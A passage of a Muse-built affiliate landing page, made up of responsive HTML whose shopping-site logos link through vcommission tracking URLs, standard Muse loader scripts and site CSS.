     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2876.jpg?crc=4023532371" alt="" data-heightwidthratio="0.4618834080717489" data-image-width="223" data-image-height="103" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad.jpg?crc=374729231" alt="" data-heightwidthratio="0.4110169491525424" data-image-width="236" data-image-height="97" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.2744360902255639" data-image-width="266" data-image-height="73" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="939" data-content-above-spacer="939" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u425"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u4256.jpg?crc=293485129" alt="" data-heightwidthratio="0.6399026763990268" data-image-width="411" data-image-height="263" data-orig-id="u425_img" src="images/blank.gif?crc=4208392903"/>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_360" data-min-width="321" data-max-width="360"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u355"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u3555.jpg?crc=225189652" alt="" data-heightwidthratio="2.263888888888889" data-image-width="360" data-image-height="815" data-orig-id="u355_img" src="images/blank.gif?crc=4208392903"/>
    </div>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.27053140096618356" data-image-width="207" data-image-height="56" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2677.jpg?crc=362048729" alt="" data-heightwidthratio="0.34299516908212563" data-image-width="207" data-image-height="71" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2877.jpg?crc=4133844677" alt="" data-heightwidthratio="0.4648648648648649" data-image-width="185" data-image-height="86" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad.jpg?crc=374729231" alt="" data-heightwidthratio="0.41116751269035534" data-image-width="197" data-image-height="81" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.27403846153846156" data-image-width="208" data-image-height="57" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
    <div class="verticalspacer" data-offset-top="815" data-content-above-spacer="815" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u355"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u3556.jpg?crc=60019630" alt="" data-heightwidthratio="2.29375" data-image-width="320" data-image-height="734" data-orig-id="u355_img" src="images/blank.gif?crc=4208392903"/>
    </div>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.2717391304347826" data-image-width="184" data-image-height="50" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2678.jpg?crc=3772974199" alt="" data-heightwidthratio="0.3423913043478261" data-image-width="184" data-image-height="63" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2878.jpg?crc=217370765" alt="" data-heightwidthratio="0.4634146341463415" data-image-width="164" data-image-height="76" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad.jpg?crc=374729231" alt="" data-heightwidthratio="0.4114285714285714" data-image-width="175" data-image-height="72" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.2722222222222222" data-image-width="180" data-image-height="49" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
    <div class="verticalspacer" data-offset-top="734" data-content-above-spacer="734" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide weather to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(d){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},c=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},g=function(g){for(var f=document.getElementsByTagName("link"),h=0;h<f.length;h++)if("text/css"==f[h].type){var i=(f[h].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!i||!i[1]||!i[2])break;b[i[1]]=i[2]}f=document.createElement("div");f.className="version";f.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(f);for(h=0;h<Muse.assets.required.length;){var i=Muse.assets.required[h],l=i.match(/([\w\-\.]+)\.(\w+)$/),k=l&&l[1]?
l[1]:null,l=l&&l[2]?l[2]:null;switch(l.toLowerCase()){case "css":k=k.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");f.className+=" "+k;k=a(c(f,"color"));l=a(c(f,"backgroundColor"));k!=0||l!=0?(Muse.assets.required.splice(h,1),"undefined"!=typeof b[i]&&(k!=b[i]>>>24||l!=(b[i]&16777215))&&Muse.assets.outOfDate.push(i)):h++;f.className="version";break;case "js":h++;break;default:throw Error("Unsupported file type: "+l);}}d?d().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
f.parentNode.removeChild(f);if(Muse.assets.outOfDate.length||Muse.assets.required.length)f="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",g&&Muse.assets.outOfDate.length&&(f+="\nOut of date: "+Muse.assets.outOfDate.join(",")),g&&Muse.assets.required.length&&(f+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(f+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(f)):alert(f)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){g(!0)},5E3):g()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.watch","jquery.museresponsive"],function(d){var $ = d;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4157109226" type="text/javascript" async data-main="scripts/museconfig.js?crc=380897831" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
   </body>
</html>
---- css/site_global.css ----
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#0000FF;text-decoration:underline;}a:visited{color:#800080;text-decoration:underline;}a:hover{color:#0000FF;text-decoration:underline;}a:active{color:#EE0000;text-decoration:underline;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}
---- css/index.css ----
.version.index{color:#00000D;background-color:#FF3B83;}#page{margin-left:auto;border-width:0px;z-index:1;border-color:#000000;background-image:none;background-color:transparent;width:100%;margin-right:auto;}#u267{border-width:2px;background-color:transparent;border-color:#000000;position:relative;border-style:solid;margin-right:-10000px;border-radius:10px;}#u287{background-color:transparent;position:relative;border-width:1px;border-color:#000000;border-radius:10px;border-style:solid;margin-right:-10000px;}#u287 .clip_frame{-webkit-border-radius:9px 9px 9px 9px;}#u307{background-color:transparent;position:relative;border-style:solid;border-color:#000000;border-width:2px;border-radius:10px;}#u267 .clip_frame,#u307 .clip_frame{-webkit-border-radius:8px 8px 8px 8px;}#u247,#u502{background-color:transparent;position:relative;border-width:2px;border-color:#000000;border-radius:8px;border-style:solid;margin-right:-10000px;}#u247 .clip_frame,#u502 .clip_frame{-webkit-border-radius:6px 6px 6px 6px;}#u247_img,#u307_img,#u502_img{width:100%;}.html{background-color:#FFFFFF;}body{position:relative;}@media (min-width: 1201px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:893px;max-width:1400px;}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-1px;width:100%;}#u247{z-index:4;margin-top:118px;width:27.86%;left:59.43%;}#u267{z-index:6;margin-top:355px;width:28.79%;left:13.93%;}#u267_img{width:100.25%;}#u287{z-index:8;margin-top:354px;width:23%;left:60.08%;}#u425_img,#u287_img{width:100%;}#u307{z-index:10;margin-right:-10000px;margin-top:593px;width:26%;left:36.5%;}#u502{z-index:12;margin-top:118px;width:30.22%;left:13.29%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 893px);}}@media (min-width: 1001px) and (max-width: 1200px){#muse_css_mq{background-color:#0004b0;}#bp_1200.active{display:block;}#page{min-height:875px;max-width:1200px;}#ppu502{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:138px;width:84.09%;margin-left:7.34%;}#pu502{z-index:12;width:100%;}#u502{z-index:12;margin-bottom:-2px;margin-top:9px;width:39.35%;left:-0.2%;}#u247{z-index:4;margin-bottom:-2px;margin-top:-2px;width:43.81%;left:55.9%;}#pu267{z-index:6;margin-top:117px;width:89.8%;margin-left:2.28%;}#u267{z-index:6;margin-top:7px;width:38.64%;left:-0.23%;}#u267_img{width:100.29%;}#u287{z-index:8;margin-bottom:-1px;margin-top:-1px;width:33.45%;left:66.45%;}#u307{z-index:10;margin-top:116px;width:29.54%;margin-left:33.4%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 750px);}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-877px;width:100%;}#u287_img,#u425_img{width:100%;}body{overflow-x:hidden;}.verticalspacer{min-height:124px;}}@media (min-width: 769px) and (max-width: 1000px){#muse_css_mq{background-color:#0003e8;}#bp_1000.active{display:block;}#page{min-height:500px;max-width:1000px;}#pu355{z-index:4;margin-right:-10000px;width:100%;}#u355{z-index:4;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u247{z-index:6;margin-top:365px;width:36.8%;left:7.6%;}#u267{z-index:8;margin-top:123px;width:32.7%;left:59.5%;}#u267_img{width:100.31%;}#u287{z-index:10;margin-top:354px;width:26.1%;left:61.5%;}#u307{z-index:12;margin-right:-10000px;margin-top:596px;width:32.81%;left:33.4%;}#u502{z-index:14;margin-top:124px;width:40.5%;left:5.81%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 870px);}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-767px;width:100%;}#u355_img,#u287_img,#u425_img{width:100%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (min-width: 439px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:500px;max-width:768px;}#pu355{z-index:4;margin-right:-10000px;width:100%;}#u355{z-index:4;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u247{z-index:6;margin-top:331px;width:64.2%;left:20.06%;}#u267{z-index:8;margin-top:608px;width:57.56%;left:23.05%;}#u287{z-index:10;margin-top:906px;width:54.04%;left:24.09%;}#u307{z-index:12;margin-right:-10000px;margin-top:1216px;width:60.68%;left:19.41%;}#u502{z-index:14;margin-top:70px;width:63.68%;left:19.41%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1521px);}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-767px;width:100%;}#u355_img,#u267_img,#u287_img,#u425_img{width:100%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (min-width: 412px) and (max-width: 438px){#muse_css_mq{background-color:#0001b6;}#bp_438.active{display:block;}#page{min-height:867px;max-width:438px;}#pu355{z-index:4;margin-right:-10000px;width:100%;}#u355{z-index:4;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u247{z-index:6;margin-top:202px;width:65.53%;left:19.41%;}#u267{z-index:8;margin-top:362px;width:58.91%;left:22.61%;}#u287{z-index:10;margin-top:532px;width:54.11%;left:25.8%;}#u307{z-index:12;margin-right:-10000px;margin-top:722px;width:57.31%;left:22.61%;}#u502{z-index:14;margin-top:78px;width:64.85%;left:20.1%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1001px);}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-767px;width:100%;}#u355_img,#u267_img,#u287_img,#u425_img{width:100%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (min-width: 361px) and (max-width: 411px){#muse_css_mq{background-color:#00019b;}#bp_411.active{display:block;}#page{min-height:867px;max-width:411px;}#pu355{z-index:4;margin-right:-10000px;width:100%;}#u355{z-index:4;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u247{z-index:6;margin-top:202px;width:65.46%;left:19.23%;}#u267{z-index:8;margin-top:362px;width:58.89%;left:22.63%;}#u287{z-index:10;margin-top:532px;width:54.02%;left:25.8%;}#u287_img{width:100.46%;}#u307{z-index:12;margin-right:-10000px;margin-top:722px;width:57.43%;left:22.63%;}#u502{z-index:14;margin-top:78px;width:64.73%;left:19.96%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 939px);}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-767px;width:100%;}#u355_img,#u267_img,#u425_img{width:100%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (min-width: 321px) and (max-width: 360px){#muse_css_mq{background-color:#000168;}#bp_360.active{display:block;}#page{min-height:775px;max-width:360px;}#u355{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u247{z-index:4;margin-top:183px;width:57.5%;left:19.73%;}#u267{z-index:6;margin-top:315px;width:57.5%;left:19.17%;}#u355_img,#u267_img{width:100%;}#u287{z-index:8;margin-top:455px;width:51.12%;left:23.34%;}#u287_img{width:100.55%;}#u307{z-index:10;margin-right:-10000px;margin-top:602px;width:54.73%;left:21.39%;}#u502{z-index:12;margin-top:78px;width:57.78%;left:19.73%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 815px);}body{overflow-x:hidden;}}@media (max-width: 